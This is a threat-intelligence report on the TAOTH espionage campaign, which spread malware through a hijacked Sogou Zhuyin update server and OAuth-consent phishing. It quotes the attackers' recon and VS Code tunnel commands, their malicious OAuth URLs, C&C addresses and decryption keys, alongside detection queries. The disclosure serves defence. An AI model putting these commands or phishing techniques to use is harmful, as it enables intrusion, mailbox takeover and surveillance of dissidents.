APT und gezielte Angriffe
TAOTH Campaign Exploits End-of-Support Software to Target Traditional Chinese Users and Dissidents
The TAOTH campaign exploited abandoned software and spear-phishing to deploy multiple malware families, targeting dissidents and other high-value individuals across Eastern Asia.
Key takeaways
- The TAOTH campaign leveraged an abandoned Sogou Zhuyin IME update server and spear-phishing operations to deliver multiple malware families—including TOSHIS, C6DOOR, DESFY, and GTELAM—primarily targeting users across Eastern Asia.
- Attackers employed sophisticated infection chains, such as hijacked software updates and fake cloud storage or login pages, to distribute malware and collect sensitive information.
- The campaign’s victimology and decoy documents reveal a focus on high-value targets, including dissidents, journalists, researchers, and technology/business leaders in China, Taiwan, Hong Kong, Japan, South Korea, and overseas Taiwanese communities.
- Infrastructure and tool analysis link TAOTH to previously documented threat activity, showing shared C&C infrastructure, malware variants, and tactics indicative of a single, persistent attacker group with a focus on reconnaissance, espionage, and email abuse.
- Trend Vision One™ detects and blocks the indicators of compromise (IOCs) outlined in this blog, and provides customers with tailored hunting queries, threat insights, and intelligence updates.
Introduction
In June, we identified and investigated an unusual security incident involving the installation of two malware families, C6DOOR and GTELAM, on a victim’s host. Our investigation determined that the malware was delivered through a legitimate input method editor (IME) software, Sogou Zhuyin. As brief explanation, an IME is a tool that interprets sequences of keystrokes into complex characters for languages not suited to a standard QWERTY keyboard (like many East Asian languages).
The software had stopped receiving updates in 2019; in October 2024 attackers took over the lapsed domain name and used it to distribute malicious payloads. Telemetry data indicates that at least several hundred victims were affected, with infections leading to additional post-exploitation activities.
Through infrastructure tracking, we observed that the same threat actor is also targeting high-value individuals primarily located in Eastern Asia. In this article, in addition to the attacks abusing Sogou Zhuyin, we will also examine a related spear-phishing campaign targeting Japan, Korea, China, and Taiwan.
Operation 1: Sogou Zhuyin
Sogou Zhuyin is an IME software developed by a Chinese technology company named Sogou. It provides 2 IME software for different phonetic systems: Sogou Pinyin and Sogou Zhuyin (also known as Bopomofo, which is the main phonetic system for Chinese Mandarin in Taiwan). Sogou Zhuyin was originally released for users in Taiwan, but has not been maintained since 2019.
Our analysis shows that the attacker took over the abandoned update server and, after registering it, used the domain to host malicious updates since October 2024. Through this channel, multiple malware families have been deployed, including GTELAM, C6DOOR, DESFY, and TOSHIS.
Infection chain
According to an archived version of its Wikipedia page, the Sogou Zhuyin service was terminated and discontinued in June 2019. However, starting in October 2024, the attacker hijacked the abandoned official update domain (sogouzhuyin[.]com) and, by 2025, was distributing the official installer through it. With the update server under attacker control, the Sogou Zhuyin application began delivering malicious updates since November 2024.
Based on our telemetry, the threat actor deployed four distinct malware families in this operation: TOSHIS, DESFY, GTELAM, and C6DOOR. The deployed malware families serve different purposes, including remote access (RAT), information theft, and backdoor functionality. To evade detection, the threat actors also leveraged third-party cloud services to conceal their network activities across the attack chain.
The full infection chain is as follows:
First, the victims download the official installer from the Internet. For example, we found that someone modified the Traditional Chinese Wikipedia page for Sogou Zhuyin in March 2025 and added the formerly legitimate but now-malicious domain dl[.]sogouzhuyin[.]com on it.

Our analysis confirms that the downloaded installer is the official, unmodified version. However, a few hours after installation, the automatic update process is triggered. The updater, ZhuyinUp.exe, then attempts to retrieve an update configuration file from the following embedded URL:
- https[:]//srv-pc[.]sogouzhuyin[.]com/v1/upgrade/version

The update configuration file contains the URL and MD5 hash for the update installer. Once the update installer is downloaded and the MD5 hash check is passed, the installer will then be executed.

Based on our analysis, there were at least four malware families delivered through the update, including DESFY, GTELAM, C6DOOR and TOSHIS. So far, we have observed the attacker deploying malware such as DESFY and GTELAM to profile victims and identify high-value targets.
Victimology
Since Sogou Zhuyin targets users who understand Zhuyin, most of the victims are based in Taiwan. However, the impact extends beyond the region—Taiwanese communities oversea have also been affected, resulting in a globally distributed population of Taiwanese targets.

Malware analysis
According to our analysis, 4 malwares were observed and dropped in the victim environments, including TOSHIS, DESFY, GTELAM and C6DOOR.
TOSHIS
The TOSHIS malware functions primarily as a loader and has been observed in this operation dating back to December of last year. It is identified as a variant of the Xiangoop malware family. TOSHIS acts as a stager by retrieving additional payloads from its command-and-control (C&C) server.
Its infection mechanism involves patching the entry point of a legitimate Portable Executable (PE) file to execute malicious shellcode. This modification allows the malware to download and run further shellcode payloads from external sources. Trend Micro telemetry has identified several instances of modified binaries associated with this threat, including:
- SunloginDesktopAgent.exe
- SearchIndexer.exe
- Procmon.exe
The shellcode injected at the entry point uses Adler-32 to resolve API hashes. Subsequently, it maps the C&C data onto the stack, as demonstrated below:

TOSHIS only targets victims with the following language ID:
- 0x404: zh-TW
- 0x804: zh-CN
- 0x411: ja-JP

In all analyzed samples, the key for decrypting the final payload was consistently “qazxswedcvfrtgbn”. This key is the same as the one used in the payload downloaded from the old Xiangoop samples.

Based on our analysis, the final payload will be either of the following malware:
- COBEACON (Cobalt Strike)
- Merlin agent for Mythic framework
DESFY
The DESFY tool is a spyware that first emerged in May 2025, and acts as an information collector. It gathers filenames from the following locations:
- Desktop
- Program Files
Once the filenames are collected, DESFY transmits this data to the C&C server via the HTTP POST method. This functionality is likely used for profiling victims to determine suitable targets.

GTELAM
GTELAM is another spyware tool, first identified in this May, that also targets victims for information theft. Instead of collecting filenames from specific folders, it collects filenames with the following extensions:
- .doc
- .docx
- .xls
- .xlsx
- .ppt
- .pptx
All collected filenames are encrypted in AES and sent to Google Drive. This suggests that this tool is designed for information theft to identify and prioritize high-value targets.

C6DOOR
C6DOOR is a custom backdoor written in Golang that supports both HTTP and WebSocket. Notably, the presence of embedded Simplified Chinese characters within the sample suggests that the threat actor may be Chinese-speaking.

It supports the following commands:
| Command | Description |
| InformationCli | Retrieve victim information, including IP, OS, Username, hostname |
| ExecuteCommandSleep | Set the interval time of backdoor commands |
| ExecuteCommandHandler | Execute arbitrary OS commands |
| ExecuteCommandSsh | Execute commands via SSH |
| ExecuteSendDirList | List directory content |
| ExecuteSendDir | Send directory information |
| ExecuteEcho | Run “echo” command |
| ExecuteCat | Display file content |
| ExecuteMkdir | Create directories |
| ExecuteCopy | Copy files |
| ExecuteCommandScan | Network port scan |
| DownloadHandler | Download files from C&C server |
| Downloadfileserver | Upload files to the C&C server |
| ExecuteCommandSftp | Transfer file through SFTP |
| ExecScreenshot | Capture screenshots |
| GetAllProcessNames | List running processes |
| Executeshellcode | Inject shellcode (existing file) into the target process. This is decrypted in AES. |
| Key: fee8211f723b5bfeb74cc45b0eac7fcd275397ea8f538cf5ea138f12586e5b26 | |
| IV: 6679580b03a7e9284f26c5936c8655fa | |
| ExecutePwd | Print working directory |
Table 1. The commands in C6DOOR
Post-exploitation routines
It appears that the attacker was still in the reconnaissance phase, primarily seeking high-value targets. As a result, no further post-exploitation activities were observed in the majority of victim systems. In one of the cases we analyzed, the attacker was inspecting the victim’s environment and establishing a tunnel using Visual Studio Code (VSCode).
The commands used in the post-exploitation stages:
C:\Windows\System32\tasklist.exe /svc
C:\Windows\System32\quser.exe
C:\Windows\System32\ipconfig.exe /all
C:\Windows\System32\net.exe time /domain
C:\Windows\System32\net.exe user
C:\Windows\System32\curl.exe cip.cc
C:\Windows\System32\cmd.exe /c ipconfig /all
C:\Windows\System32\cmd.exe /c echo %localappdata%
C:\Windows\System32\cmd.exe /c dir %localappdata%\microsoft
C:\Windows\System32\cmd.exe /c dir %localappdata%\Microsoft\Office
C:\Windows\System32\cmd.exe /c curl -kOJL "https://code.visualstudio.com/sha/download?build=stable&os=cli-win32-x64" & dir
C:\Windows\System32\cmd.exe /c tar -zxvf vscode_cli_win32_x64_cli.zip & dir .
C:\Windows\System32\cmd.exe /c del /f /q vscode_cli_win32_x64_cli.zip & dir .
C:\Windows\System32\cmd.exe /c code.exe tunnel user login --provider github > z.txt & type z.txt
C:\Windows\System32\cmd.exe /c code.exe tunnel service install
C:\Windows\System32\HOSTNAME.EXE
Operation 2: Spear-phishing
Upon further investigation into the Sogou Zhuyin operation, we identified that one instance of the TOSHIS malware was distributed through a phishing website. Our analysis indicates that the same threat actor is orchestrating another spear-phishing campaign targeting Eastern Asia.
Trend telemetry revealed the use of two types of phishing techniques:
- Fake login pages that redirect and grant OAuth consent to attacker-controlled apps
- Fake cloud storage pages that download of the TOSHIS malware
Additionally, we discovered that a series of politically-related topics decoy documents, suggesting that the threat actors are targeting journalists and dissidents in Eastern Asia.
Victimology
The targeted victims are mainly located in Eastern Asia, including China, Hong Kong, Taiwan, Japan, and South Korea. A small portion of victims were identified in the United States and Norway.
Infection chain
For the infection routine, the attacker first sends spear-phishing emails to targeted victims. These emails include either a phishing URL or a decoy document designed to entice the recipient to respond or interact with the malicious content. The attacker’s aim is to achieve either of the following:
- Manipulate victim systems via the TOSHIS malware.
- Gain unauthorized access and control over the victim’s Google or Microsoft mailboxes by obtaining OAuth consent.
Decoy Documents
Analysis of the decoy documents suggests that the attacker is likely targeting the following groups:
- Researchers
- Dissidents
- Journalists
- Chief officers in the technology or business sectors


Attack path 1: Fake cloud storage page
The fraudulent page is designed to mimic a legitimate cloud storage service. Upon accessing the site, victims are automatically prompted to download an archive file named material.zip.

The following image shows the files archived in the material.zip file.

In this case, the PDF file provided to the victim is intentionally corrupted, prompting the individual to click on a counterfeit PDF reader executable named PDFreader.exe., which is a legitimate McOds.exe binary. After the victim opens the fake PDF reader, the malicious module McVsoCfg.dll will be launched via DLL sideloading. Further analysis reveals that McVsoCfg.dll is a loader for the TOSHIS malware. It downloads another decoy document along with malicious shellcode. Ultimately, the final payload delivered through this infection chain is a Merlin Agent.
Attack path 2: Fake login page
The fraudulent pages are themed around various enticing topics, such as free birthday gifts, free coupons, or fake PDF readers. When victims interact with one of the login buttons, they are initially redirected to an obfuscated intermediary page, then subsequently forwarded to a legitimate Google or Microsoft login portal.


The destination is the legitimate OAuth consent site. We observed the following OAuth URLs prompting users to grant consent to the attacker-controlled application.
- https[:]//accounts[.]google[.]com/o/oauth2/auth?response_type=code&client_id=715259374054-mst41mfku1h8l7ga5vbtrv8cm48h9nde.apps.googleusercontent.com&redirect_uri=https%3A%2F%2Fwww.auth-web.com%2Fgm-oauth2-callback&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fgmail.modify&state=LWbfFETatSc8EB9zpunfqcf54VsVaR&access_type=offline&include_granted_scopes=true
- https[:]//login[.]microsoftonline[.]com/common/oauth2/v2.0/authorize?scope=offline_access+contacts.read+user.read+mail.read+mail.send&redirect_uri=https%3A%2F%2Fauth.onedrive365-jp.com%2Fgetauthtoken&response_type=code&client_id=e707daa3-579f-4bae-bb7d-89a73d52ffa1
As indicated by the URLs, the OAuth applications request scopes for email manipulation, such as gmail.modify and mail.read+mail.send. This suggests that the attacker aims to exploit compromised email accounts to further target the victim’s contacts or connections, potentially facilitating lateral phishing or data exfiltration activities.

The obfuscated intermediary page works as a web beacon. It sends a request to a Chinese message pushing service (sctapi[.]ftqq[.]comI) for beaconing. The page is obfuscated by a public service obfuscator.io. Below is an example of the site after deobfuscation.
Attribution
Our investigation reveals that the TAOTH campaign, along with the threat activities from Case 1 and 4 documented in ITOCHU's research, can be attributed to the same threat actor group as supported by the following evidence:
- Shared C&C infrastructures: Analysis identified overlapping C&C infrastructure between TAOTH and ITOCHU’s cases, particularly 45[.]32[.]117[.]177.
- Shared tools: The TOSHIS malware is a variant of Xiangoop. Furthermore, the Cobalt Strike beacon detected in both investigations shares the same C&C address and watermark (520).
- Similar Tactics, Techniques, and Procedures (TTPS): The threat actor employs consistent methods, such as establishing VSCode tunnels and launching supply chain attacks via legitimate applications, including YouDao and Sogou.
- Consistent targeted regions: China, Taiwan and Hong Kong.
Conclusion
This article examines the TAOTH campaign and offers insights into how the attacker leverages an end-of-support application to deploy malware through software updates and spear-phishing operation.
In the Sogou Zhuyin operation, the threat actor maintained a low profile, conducting reconnaissance to identify valuable targets among victims. To facilitate this, spyware such as DESFY and GTELAM were used for information theft. Notably, GTELAM conceals its data exfiltration by abusing Google Drive as a transfer mechanism. Meanwhile, in the ongoing spear-phishing operations, the attacker distributed malicious emails to the targets for further exploitation.
To proactively defend against similar attacks, enterprises should routinely audit their environments for any end-of-support software and promptly remove or replace such applications. Additionally, users are advised to verify the file extensions of all downloads from the internet and carefully review the permissions requested by cloud applications before granting access.
Proactive security with Trend Vision One™
Trend Vision One️™ is the only AI-powered enterprise cybersecurity platform that centralizes cyber risk exposure management, security operations, and robust layered protection. This holistic approach helps enterprises predict and prevent threats, accelerating proactive security outcomes across their respective digital estate. With Trend Vision One, you’re enabled to eliminate security blind spots, focus on what matters most, and elevate security into a strategic partner for innovation.
Trend Vision One ™ Threat Intelligence
To stay ahead of evolving threats, Trend customers can access Trend Vision One™ Threat Insights which provides the latest insights from Trend™ Research on emerging threats and threat actors.
Trend Vision One Threat Insights
TAOTH Campaign Exploits End-of-Support Software to Target Traditional Chinese Users and Dissidents
Trend Vision One Intelligence Reports (IOC Sweeping) '
- Hunting Queries
Trend Vision One Search App
Trend Vision One customers can use the Search App to match or hunt the malicious indicators mentioned in this blog post with data in their environment.
VSAPI Detection
eventName:MALWARE_DETECTION AND malName:(*TOSHIS* OR *C6DOOR* OR *GTELAM* OR *DESFY*)
Network – domain
eventSubId:602 AND (objectHostName: "practicalpublishing.s3.dualstack.us-east-1.amazonaws.com" OR objectHostName: "www.auth-web.com" OR objectHostName: "auth.onedrive365-jp.com")
Network – IP
eventId:3 AND ( src:"45.32.117.177" OR src:"64.176.50.181" OR src:"154.90.62.210" OR src:"38.60.203.134" OR src:"192.124.176.51" OR dst:"45.32.117.177" OR dst:"64.176.50.181" OR dst:"154.90.62.210" OR dst:"38.60.203.134" OR dst:"192.124.176.51")
Indicators of Compromise
The indicators of compromise for this entry can be found here.





